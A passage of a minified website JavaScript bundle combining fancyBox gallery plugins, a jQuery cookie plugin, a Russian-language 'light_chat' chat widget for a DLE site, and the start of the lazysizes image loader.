style="background-image:url('+t+')"':'class="fancybox-thumbs-missing"')+"></a>")}),o.$list[0].innerHTML=s.join(""),"x"===o.opts.axis&&o.$list.width(parseInt(o.$grid.css("padding-right"),10)+i.group.length*o.$list.children().eq(0).outerWidth(!0))},focus:function(t){var e,n,o=this,i=o.$list,a=o.$grid;o.instance.current&&(n=(e=i.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+o.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===o.opts.axis&&(n.top<0||n.top>i.height()-e.outerHeight())?i.stop().animate({scrollTop:i.scrollTop()+n.top},t):"x"===o.opts.axis&&(n.left<a.scrollLeft()||n.left>a.scrollLeft()+(a.width()-e.outerWidth()))&&i.parent().stop().animate({scrollLeft:n.left},t))},update:function(){var t=this;t.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),t.isVisible?(t.$grid||t.create(),t.instance.trigger("onThumbsShow"),t.focus(0)):t.$grid&&t.instance.trigger("onThumbsHide"),t.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){var n;e&&!e.Thumbs&&((n=new o(e)).isActive&&!0===n.opts.autoStart&&n.show())},"beforeShow.fb":function(t,e,n,o){var i=e&&e.Thumbs;i&&i.isVisible&&i.focus(o?0:250)},"afterKeydown.fb":function(t,e,n,o,i){var a=e&&e.Thumbs;a&&a.isActive&&71===i&&(o.preventDefault(),a.toggle())},"beforeClose.fb":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&!1!==n.opts.hideOnClose&&n.$grid.hide()}})}(document,jQuery),function(t,e){"use strict";e.extend(!0,e.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(t,e){return!t.currentHash&&"inline"!==e.type&&"html"!==e.type&&(e.origSrc||e.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),e(t).on("click","[data-fancybox-share]",function(){var t,n,o=e.fancybox.getInstance(),i=o.current||null;i&&("function"===e.type(i.opts.share.url)&&(t=i.opts.share.url.apply(i,[o,i])),n=i.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===i.type?encodeURIComponent(i.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,function(t){var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(t).replace(/[&<>"'`=\/]/g,function(t){return e[t]})}(t)).replace(/\{\{descr\}\}/g,o.$caption?encodeURIComponent(o.$caption.text()):""),e.fancybox.open({src:o.translate(o,n),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(t,e){o.$refs.container.one("beforeClose.fb",function(){t.close(null,0)}),e.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(t,e,n){"use strict";function o(){var e=t.location.hash.substr(1),n=e.split("-"),o=n.length>1&&/^\+?\d+$/.test(n[n.length-1])&&parseInt(n.pop(-1),10)||1;return{hash:e,index:o<1?1:o,gallery:n.join("-")}}function i(t){""!==t.gallery&&n("[data-fancybox='"+n.escapeSelector(t.gallery)+"']").eq(t.index-1).focus().trigger("click.fb-start")}function a(t){var e,n;return!!t&&(""!==(n=(e=t.current?t.current.opts:t.opts).hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&n)}n.escapeSelector||(n.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})}),n(function(){!1!==n.fancybox.defaults.hash&&(n(e).on({"onInit.fb":function(t,e){var n,i;!1!==e.group[e.currIndex].opts.hash&&(n=o(),(i=a(e))&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(n,o,i,s){var l;i&&!1!==i.opts.hash&&(l=a(o))&&(o.currentHash=l+(o.group.length>1?"-"+(i.index+1):""),t.location.hash!=="#"+o.currentHash&&(s&&!o.origHash&&(o.origHash=t.location.hash),o.hashTimer&&clearTimeout(o.hashTimer),o.hashTimer=setTimeout(function(){"replaceState"in t.history?(t.history[s?"pushState":"replaceState"]({},e.title,t.location.pathname+t.location.search+"#"+o.currentHash),s&&(o.hasCreatedHistory=!0)):t.location.hash=o.currentHash,o.hashTimer=null},300)))},"beforeClose.fb":function(n,o,i){i&&!1!==i.opts.hash&&(clearTimeout(o.hashTimer),o.currentHash&&o.hasCreatedHistory?t.history.back():o.currentHash&&("replaceState"in t.history?t.history.replaceState({},e.title,t.location.pathname+t.location.search+(o.origHash||"")):t.location.hash=o.origHash),o.currentHash=null)}}),n(t).on("hashchange.fb",function(){var t=o(),e=null;n.each(n(".fancybox-container").get().reverse(),function(t,o){var i=n(o).data("FancyBox");if(i&&i.currentHash)return e=i,!1}),e?e.currentHash===t.gallery+"-"+t.index||1===t.index&&e.currentHash==t.gallery||(e.currentHash=null,e.close()):""!==t.gallery&&i(t)}),setTimeout(function(){n.fancybox.getInstance()||i(o())},50))})}(window,document,jQuery),function(t,e){"use strict";var n=(new Date).getTime();e(t).on({"onInit.fb":function(t,e,o){e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var o=e.current,i=(new Date).getTime();e.group.length<2||!1===o.opts.wheel||"auto"===o.opts.wheel&&"image"!==o.type||(t.preventDefault(),t.stopPropagation(),o.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,i-n<250||(n=i,e[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))})}})}(document,jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)}(function(t){var e=/\+/g;function n(t){return a.raw?t:encodeURIComponent(t)}function o(t){return n(a.json?JSON.stringify(t):String(t))}function i(n,o){var i=a.raw?n:function(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(e," ")),a.json?JSON.parse(t):t}catch(t){}}(n);return t.isFunction(o)?o(i):i}var a=t.cookie=function(e,s,l){if(void 0!==s&&!t.isFunction(s)){if("number"==typeof(l=t.extend({},a.defaults,l)).expires){var r=l.expires,c=l.expires=new Date;c.setTime(+c+864e5*r)}return document.cookie=[n(e),"=",o(s),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")}for(var d,u=e?void 0:{},f=document.cookie?document.cookie.split("; "):[],p=0,h=f.length;p<h;p++){var m=f[p].split("="),g=(d=m.shift(),a.raw?d:decodeURIComponent(d)),b=m.join("=");if(e&&e===g){u=i(b,s);break}e||void 0===(b=i(b))||(u[g]=b)}return u};a.defaults={},t.removeCookie=function(e,n){return void 0!==t.cookie(e)&&(t.cookie(e,"",t.extend({},n,{expires:-1})),!t.cookie(e))}}),$(document).on("click",".lc_bb_modal_close",function(){return lc_bb_modal_hide(),!1}).on("click",".lc_bb_modal_paste",function(){var t=$(".lc_bb_url").data("tag"),e=$(".lc_bb_url").val(),n="";if("video"==t){if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),text||(text=sel.text),sel.text="[video="+e+"]";else if(element.selectionStart||"0"==element.selectionStart){element.focus();var o=element.selectionStart,i=element.selectionEnd;element.value=element.value.substring(0,o)+"[video="+e+"]"+element.value.substring(i,element.value.length)}else element.value+="[video="+e+"]";return lc_bb_modal_hide(),!1}return $(".lc_bb_title").length>0&&(n=$(".lc_bb_title").val()),n?lc_tag(t+"="+e,t,n):lc_tag(t,t,e),lc_bb_modal_hide(),!1}).on("click",".lc_modal_close",function(){return lc_textarea="lc_text",$(".lc_modal").fadeOut(300,function(){$(".lc_modal_buttons a").hide()}),!1}).on("click",".lc_modal_edit",function(){$("#lc_text").addClass("lc_loading");var t=$("#lc_edittext").val(),e=$("#lc_edittext").data("id");return $.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"edit",id:e,text:t,save:!0,page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var n=t.split("error:");"."==n[0]?alert(n[1]):($("#lc_text_"+e).html(t),$(".lc_modal").fadeOut(300))}),!1}).on("click",".lc_chat_timeout_imback",function(){return $(".lc_chat_timeout").remove(),lc_start(),!1}).on("focus",".lc_textarea textarea",function(){return lc_textarea=$(this).attr("id"),!1}).on("click",".lc_admin_settings",function(){return $(".lc_admin_list").slideToggle(200),!1}).on("mouseleave",".lc_admin_list",function(){$(this).hide(100)}).on("click",".lc_add",function(){return lc_add(),!1}).on("keyup","#lc_text",function(){var t=lc_symb_left-$(this).val().length;$(".lc_symb_left").html(t),t<0&&alert("Вы превысили лимит символов")}).on("keypress","#lc_text",function(t){if(1==lc_on_enter){if(13==t.keyCode)return lc_add(),!1;(t.ctrlKey&&13==t.keyCode||10==t.keyCode)&&$("#lc_text").val($("#lc_text").val()+"\n")}else(t.ctrlKey&&13==t.keyCode||10==t.keyCode)&&lc_add()}).on("click",".lc_navigation a",function(){return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"archive",cstart:$(this).text(),page_id:$(this).parent().data("page_id")},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_content").html(t),lc_personal_color())}),!1}).on("click",".lc_archive",function(){return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"archive",page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_header span").html("Архив сообщений"),$(".lc_modal_content").html(t),$(".lc_modal_buttons a").hide(),$(".lc_modal_close").show(),1==lc_user_group&&$(".lc_modal_truncate").attr("data-page_id",lc_page_id).show(),$(".lc_modal").fadeIn(300),lc_personal_color())}),!1}).on("click",".lc_pageid_trigger",function(){return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"pageid"},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_header span").html("Все страницы архивов"),$(".lc_modal_content").html(t),$(".lc_modal_buttons a").hide(),$(".lc_modal_close").show(),$(".lc_modal").fadeIn(300))}),!1}).on("click",".lc_archive_trigger",function(){return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"archive",page_id:"all"},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_header span").html("Архив всех сообщений"),$(".lc_modal_content").html(t),$(".lc_modal_buttons a").hide(),$(".lc_modal_close").show(),1==lc_user_group&&$(".lc_modal_truncate").attr("data-page_id","all").show(),$(".lc_modal").fadeIn(300),lc_personal_color())}),!1}).on("click",".lc_archive_id",function(){$("#lc_text").addClass("lc_loading");var t=$(this).text();return $.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"archive",page_id:t},function(e){$("#lc_text").removeClass("lc_loading");var n=e.split("error:");"."==n[0]?alert(n[1]):($(".lc_modal_header span").html("Архив сообщений &ndash; "+t),$(".lc_modal_content").html(e),$(".lc_modal_truncate").attr("data-page_id",t).show().addClass("lc_noupdate"),lc_personal_color())}),!1}).on("click",".lc_modal_truncate",function(){if(1!=lc_user_group)return alert("Нельзя этого делать"),!1;if(!confirm("Точно удалить все сообщения в этом архиве?"))return!1;$("#lc_text").addClass("lc_loading");var t=$(this).hasClass("lc_noupdate");return $(this).removeClass("lc_noupdate"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"truncate",page_id:$(this).data("page_id")},function(e){$("#lc_text").removeClass("lc_loading");var n=e.split("error:");"."==n[0]?alert(n[1]):(t||$("#lc_chat").html(e),$(".lc_modal").fadeOut(300,function(){$(".lc_modal_truncate").attr("data-page_id","").hide()}))}),!1}).on("click",".lc_banned_trigger",function(){return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"banned",page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_header span").html("Забаненные пользователи"),$(".lc_modal_content").html(t),$(".lc_modal_buttons a").hide(),$(".lc_modal_close, .lc_modal_banned").show(),$(".lc_modal").fadeIn(300))}),!1}).on("click",".lc_modal_banned",function(){return $("#lc_banned_form").submit(),!1}).on("click",".lc_settings_trigger",function(){return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"settings",page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_header span").html("Настройки чата"),$(".lc_modal_content").html(t),$(".lc_modal_buttons a").hide(),$(".lc_modal_close, .lc_modal_settings").show(),$(".lc_modal").fadeIn(300))}),!1}).on("click",".lc_modal_settings",function(){return $("#lc_settings_form").submit(),!1}).on("click",".lc_modal_header_close",function(){return $(".lc_modal").fadeOut(200),$(".lc_modal_truncate").hide(),lc_textarea="lc_text",!1}).on("click",".lc_chat_smile_ins",function(){var t=$(this).data("smile");$(".lc_modal_smiles").fadeOut(200);var e=document.getElementById(lc_textarea);return e.focus(),e.value+="[smile="+t+"]",!1}).on("click",".lc_bb_emo",function(){return $(".lc_modal_colors").hide(0),$(".lc_smiles_groups").length<1&&($("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"smilies"},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):$(".lc_modal_smiles").html(t)})),$(".lc_modal_smiles").fadeToggle(200),!1}).on("click",".lc_smile_close",function(){return $(this).parent().fadeOut(200),!1}).on("click",".lc_chat_color_ins",function(){var t=$(this).data("color");return $(".lc_modal_colors").fadeOut(200),lc_tag("color="+t,"color"),!1}).on("click",".lc_bb_color",function(){return $(".lc_modal_smiles").hide(0),$(".lc_color_list").length<1&&($("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"color"},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):$(".lc_modal_colors").html(t)})),$(".lc_modal_colors").fadeToggle(200),!1}).on("click",".lc_smiles_groups li",function(){return $(".lc_smiles_ul").removeClass("lc_smiles_current").eq($(this).index()).addClass("lc_smiles_current"),$(this).addClass("lc_smiles_current").siblings().removeClass("lc_smiles_current"),!1}).on("click",".lc_chat_li_text a img",function(t){var e=$(this).attr("src").split("/thumbs").join("");if($("#lc_img_preview").length>0){var n=$("#lc_img_preview").attr("src");if($("#lc_img_preview").remove(),e==n)return!1}$("body").append("<img src='"+e+"' alt='' id='lc_img_preview' />");var o=$("#lc_img_preview").width(),i=$("#lc_img_preview").height();return $(window).height(),o=Math.floor(o/2),i=Math.floor(($(window).height()-i)/2),$("#lc_img_preview").css({marginLeft:-o+"px",top:i+"px"}).fadeIn().draggable(),!1}).on("click","#lc_img_preview",function(){$(this).fadeOut(200,function(){$(this).remove()})}).on("click",".lc_chat_li_quote",function(){var t=$(this).parents(".lc_chat_li").data("id");return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"quote",id:t},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");if("."==e[0])alert(e[1]);else{var n=document.getElementById(lc_textarea);if(n.focus(),n.selectionStart||"0"==n.selectionStart){var o=n.selectionStart;n.value=n.value.substring(0,o)+t+n.value.substring(o,n.value.length)}else n.value+=t}}),!1}).on("mouseenter",".lc_chat_li",function(){$(this).find(".lc_act_hidden").fadeIn(100)}).on("mouseleave",".lc_chat_li",function(){$(this).find(".lc_act_hidden").fadeOut(100)}).on("click",".lc_chat_li_act li",function(){lc_timeout_counter=lc_timeout;var t=$(this).parents(".lc_chat_li"),e=t.data("id"),n=$(this).data("act");if("edit"==n)$("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"edit",id:e,page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_header span").html("Редактирование сообщения"),$(".lc_modal_content").html(t),$(".lc_modal_buttons a").hide(),$(".lc_modal_close, .lc_modal_edit").show(),$(".lc_modal").fadeIn(300))});else if("del"==n){if(!confirm("Точно удалить?"))return!1;lc_start(),$("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"del",id:e,page_id:lc_page_id},function(e){$("#lc_text").removeClass("lc_loading");var n=e.split("error:");"."==n[0]?alert(n[1]):t.slideUp(100,function(){1==lc_soundoff&&(e=(e=e.split("<audio"))[0]),$("#lc_chat").html(e),lc_personal_color()})})}else if("bann"==n){if(!confirm("Вы точно хотите забанить этого пользователя"))return!1;var o=prompt("Причина бана"),i=prompt("На сколько дней бан?\nПустое поле - бессрочно");$("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"banned",id:e,ban:i,reason:o,page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):alert(t)})}else if("answer"==n){var a=t.find(".lc_chat_li_autor").text(),s=document.getElementById(lc_textarea);if(s.focus(),s.selectionStart||"0"==s.selectionStart){var l=s.selectionStart;s.value=s.value.substring(0,l)+"[b]@"+a+"[/b], "+s.value.substring(l,s.value.length)}else s.value+="[b]@"+a+"[/b], "}return!1}).on("click",".lc_video_trigger",function(){return $("body").append('<div class="lc_chat_timeout lc_shader" title="Закрыть"><div class="lc_video_frame"><a href="#" title="Закрыть окно">закрыть</a><iframe width="850" height="500" src="//www.youtube.com/embed/'+$(this).data("video")+'" frameborder="0" allowfullscreen></iframe></div></div>'),!1}).on("click",".lc_shader",function(){return $(this).fadeOut(200,function(){$(this).remove()}),!1}).on("click",".lc_video_frame a",function(){return $(this).parents(".lc_chat_timeout").fadeOut(200,function(){$(this).remove()}),!1}).on("mousemove",".lc_area",function(){if($(".lc_chat_timeout").length>0)return!1;lc_timeout_counter=lc_timeout,lc_animate_bar()}).on("click",".lc_soundoff",function(){var t=$(this).find("i");return 1==lc_soundoff?(t.removeClass("lc_icon_soundoff").addClass("lc_icon_sound"),lc_soundoff=0):(t.removeClass("lc_icon_sound").addClass("lc_icon_soundoff"),lc_soundoff=1),$.cookie("lc_soundoff",lc_soundoff,{expires:30,path:"/"}),!1}),$(function(){1==lc_anim_bar_type?lc_anim_bar_time=6e4*lc_timeout_min:lc_anim_bar_time=1e3*lc_interval,lc_timeout=Math.floor(60*lc_timeout_min/lc_interval),$(".lc_chat_list li").length<1&&lc_update(),lc_start(),$(".lc_symb_left").html(lc_symb_left),$(".lc_modal").length>0&&($(".lc_modal, .lc_bb_modal").appendTo("body"),$(".lc_modal").draggable({handle:".lc_modal_header"}),$(".lc_modal_content").css({maxHeight:Math.floor($(window).height()/2)+"px"})),1==$.cookie("lc_soundoff")&&(lc_soundoff=1,$(".lc_soundoff i").removeClass("lc_icon_sound").addClass("lc_icon_soundoff"))}),function(t){var e=function(t,e,n){"use strict";var o,i;if(function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e])}(),!e||!e.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var a=e.documentElement,s=t.HTMLPictureElement,l="addEventListener",r="getAttribute",c=t[l].bind(t),d=t.setTimeout,u=t.requestAnimationFrame||d,f=t.requestIdleCallback,p=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],m={},g=Array.prototype.forEach,b=function(t,e){return m[e]||(m[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),m[e].test(t[r]("class")||"")&&m[e]},v=function(t,e){b(t,e)||t.setAttribute("class",(t[r]("class")||"").trim()+" "+e)},y=function(t,e){var n;(n=b(t,e))&&t.setAttribute("class",(t[r]("class")||"").replace(n," "))},_=function(t,e,n){var o=n?l:"removeEventListener";n&&_(t,e),h.forEach(function(n){t[o](n,e)})},x=function(t,n,i,a,s){var l=e.createEvent("Event");return i||(i={}),i.instance=o,l.initEvent(n,!a,!s),l.detail=i,t.dispatchEvent(l),l},$=function(e,n){var o;!s&&(o=t.picturefill||i.pf)?(n&&n.src&&!e[r]("srcset")&&e.setAttribute("srcset",n.src),o({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},w=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},S=function(){var t,n,o=[],i=[],a=o,s=function(){var e=a;for(a=o.length?i:o,t=!0,n=!1;e.length;)e.shift()();t=!1},l=function(o,i){t&&!i?o.apply(this,arguments):(a.push(o),n||(n=!0,(e.hidden?d:u)(s)))};return l._lsFlush=s,l}(),T=function(t,e){return e?function(){S(t)}:function(){var e=this,n=arguments;S(function(){t.apply(e,n)})}},k=function(t){var e,o=0,a=i.throttleDelay,s=i.ricTimeout,l=function(){e=!1,o=n.now(),t()},r=f&&s>49?function(){f(l,{timeout:s}),s!==i.ricTimeout&&(s=i.ricTimeout)}:T(function(){d(l)},!0);return function(t){var i;(t=!0===t)&&(s=33),e||(e=!0,(i=a-(n.now()-o))<0&&(i=0),t||i<9?r():d(r,i))}},P=function(t){var e,o,i=function(){e=null,t()},a=function(){var t=n.now()-o;t<99?d(a,99-t):(f||i)(i)};return function(){o=n.now(),e||(e=d(a,99))}},E=function(){var s,f,h,m,C,E,L,I,F,A,M,O,j=/^img$/i,H=/^iframe$/i,R="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),B=0,D=0,q=-1,N=function(t){D--,(!t||D<0||!t.target)&&(D=0)},W=function(t){return null==O&&(O="hidden"==w(e.body,"visibility")),O||!("hidden"==w(t.parentNode,"visibility")&&"hidden"==w(t,"visibility"))},X=function(t,n){var o,i=t,s=W(t);for(I-=n,M+=n,F-=n,A+=n;s&&(i=i.offsetParent)&&i!=e.body&&i!=a;)(s=(w(i,"opacity")||1)>0)&&"visible"!=w(i,"overflow")&&(o=i.getBoundingClientRect(),s=A>o.left&&F<o.right&&M>o.top-1&&I<o.bottom+1);return s},Y=function(){var t,n,l,c,d,u,p,h,g,b,v,y,_=o.elements;if((m=i.loadMode)&&D<8&&(t=_.length)){for(n=0,q++;n<t;n++)if(_[n]&&!_[n]._lazyRace)if(!R||o.prematureUnveil&&o.prematureUnveil(_[n]))J(_[n]);else if((h=_[n][r]("data-expand"))&&(u=1*h)||(u=B),b||(b=!i.expand||i.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:i.expand,o._defEx=b,v=b*i.expFactor,y=i.hFac,O=null,B<v&&D<1&&q>2&&m>2&&!e.hidden?(B=v,q=0):B=m>1&&q>1&&D<6?b:0),g!==u&&(E=innerWidth+u*y,L=innerHeight+u,p=-1*u,g=u),l=_[n].getBoundingClientRect(),(M=l.bottom)>=p&&(I=l.top)<=L&&(A=l.right)>=p*y&&(F=l.left)<=E&&(M||A||F||I)&&(i.loadHidden||W(_[n]))&&(f&&D<3&&!h&&(m<3||q<4)||X(_[n],u))){if(J(_[n]),d=!0,D>9)break}else!d&&f&&!c&&D<4&&q<4&&m>2&&(s[0]||i.preloadAfterLoad)&&(s[0]||!h&&(M||A||F||I||"auto"!=_[n][r](i.sizesAttr)))&&(c=s[0]||_[n]);c&&!d&&J(c)}},V=k(Y),U=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(N(t),v(e,i.loadedClass),y(e,i.loadingClass),_(e,K),x(e,"lazyloaded"))},Z=T(U),K=function(t){Z({target:t.target})},Q=function(t){var e,n=t[r](i.srcsetAttr);(e=i.customMedia[t[r]("data-media")||t[r]("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},G=T(function(t,e,n,o,a){var s,l,c,u,f,m;(f=x(t,"lazybeforeunveil",e)).defaultPrevented||(o&&(n?v(t,i.autosizesClass):t.setAttribute("sizes",o)),l=t[r](i.srcsetAttr),s=t[r](i.srcAttr),a&&(u=(c=t.parentNode)&&p.test(c.nodeName||"")),m=e.firesLoad||"src"in t&&(l||s||u),f={target:t},v(t,i.loadingClass),m&&(clearTimeout(h),h=d(N,2500),_(t,K,!0)),u&&g.call(c.getElementsByTagName("source"),Q),l?t.setAttribute("srcset",l):s&&!u&&(H.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,s):t.src=s),a&&(l||u)&&$(t,{src:s})),t._lazyRace&&delete t._lazyRace,y(t,i.lazyClass),S(function(){var e=t.complete&&t.naturalWidth>1;m&&!e||(e&&v(t,"ls-is-cached"),U(f),t._lazyCache=!0,d(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&D--},!0)}),J=function(t){if(!t._lazyRace){var e,n=j.test(t.nodeName),o=n&&(t[r](i.sizesAttr)||t[r]("sizes")),a="auto"==o;(!a&&f||!n||!t[r]("src")&&!t.srcset||t.complete||b(t,i.errorClass)||!b(t,i.lazyClass))&&(e=x(t,"lazyunveilread").detail,a&&z.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,D++,G(t,e,a,o,n))}},tt=P(function(){i.loadMode=3,V()}),et=function(){3==i.loadMode&&(i.loadMode=2),tt()},nt=function(){f||(n.now()-C<999?d(nt,999):(f=!0,i.loadMode=3,V(),c("scroll",et,!0)))};return{_:function(){C=n.now(),o.elements=e.getElementsByClassName(i.lazyClass),s=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",V,!0),c("resize",V,!0),c("pageshow",function(t){if(t.persisted){var n=e.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u(function(){n.forEach(function(t){t.complete&&J(t)})})}}),t.MutationObserver?new MutationObserver(V).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[l]("DOMNodeInserted",V,!0),a[l]("DOMAttrModified",V,!0),setInterval(V,999)),c("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){e[l](t,V,!0)}),/d$|^c/.test(e.readyState)?nt():(c("load",nt),e[l]("DOMContentLoaded",V),d(nt,2e4)),o.elements.length?(Y(),S._lsFlush()):V()},checkElems:V,unveil:J,_aLSL:et}}(),z=function(){var t,n=T(function(t,e,n,o){var i,a,s;if(t._lazysizesWidth=o,o+="px",t.setAttribute("sizes",o),p.test(e.nodeName||""))for(a=0,s=(i=e.getElementsByTagName("source")).length;a<s;a++)i[a].setAttribute("sizes",o);n.detail.dataAttr||$(t,n.detail)}),o=function(t,e,o){var 